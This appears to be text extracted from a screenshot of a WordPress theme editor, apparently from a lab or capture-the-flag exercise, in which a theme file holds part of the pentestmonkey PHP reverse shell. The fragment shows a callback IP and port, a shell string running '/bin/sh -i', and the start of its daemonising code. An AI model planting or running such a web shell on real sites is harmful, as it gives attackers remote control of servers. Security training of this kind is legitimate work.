 Web Invulnerable 5 0 Añadir
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Twenty Twenty-Two: Editing twentytwentytwo/test1.php
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.17.0.1';  // CHANGE THIS
50 $port = 4747;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();